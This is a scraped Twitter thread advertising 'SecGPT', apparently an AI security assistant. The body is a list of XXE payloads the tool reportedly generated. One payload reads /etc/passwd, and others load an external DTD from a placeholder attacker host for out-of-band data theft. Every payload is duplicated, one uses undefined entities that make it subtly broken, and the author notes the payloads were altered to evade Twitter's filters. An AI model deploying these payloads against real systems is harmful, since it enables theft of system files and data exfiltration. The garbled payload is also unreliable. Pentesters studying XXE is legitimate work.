
Boost your pentesting and bug bounty game with SecGPT's AI insights from thousands of online security reports.
I've asked it for some XXE payloads found in the reports.
I've asked it for some XXE payloads found in the reports.

1. Basic XXE payload
`<!DOCTYPE foo [<!ELEMENT foo ANY ><!ENTITY xxe SYSTEM "file:///etc/passwd" >]><foo>&xxe;</foo>`
`<!DOCTYPE foo [<!ELEMENT foo ANY ><!ENTITY xxe SYSTEM "file:///etc/passwd" >]><foo>&xxe;</foo>`
2. Blind XXE payload
`<!DOCTYPE foo [<!ENTITY % xxe SYSTEM "http://attackerdomain/xxe.dtd">%xxe;]><foo></foo>`
`<!DOCTYPE foo [<!ENTITY % xxe SYSTEM "http://attackerdomain/xxe.dtd">%xxe;]><foo></foo>`
3. XXE payload with external entity injection
`<!DOCTYPE foo [<!ENTITY % xxe SYSTEM "http://attackerdomain/xxe.dtd">%xxe;]><foo>&xxe;</foo>`
`<!DOCTYPE foo [<!ENTITY % xxe SYSTEM "http://attackerdomain/xxe.dtd">%xxe;]><foo>&xxe;</foo>`
4. XXE payload with parameter entity injection
`<!DOCTYPE foo [<!ENTITY % xxe SYSTEM "http://attackerdomain/xxe.dtd">%xxe;]><foo>&xe;%param1;%xe;</foo>`
`<!DOCTYPE foo [<!ENTITY % xxe SYSTEM "http://attackerdomain/xxe.dtd">%xxe;]><foo>&xe;%param1;%xe;</foo>`
5. Had to modify the payloads in the image because Twitter flags them as malicious
6. Be the first to know when it's released. Subscribe to the free newsletter on cristivlad.substack.com
#pentesting #infosec #ai #cybersecurity #chatgpt #bugbounty
#pentesting #infosec #ai #cybersecurity #chatgpt #bugbounty
• • •
Missing some Tweet in this thread? You can try to
force a refresh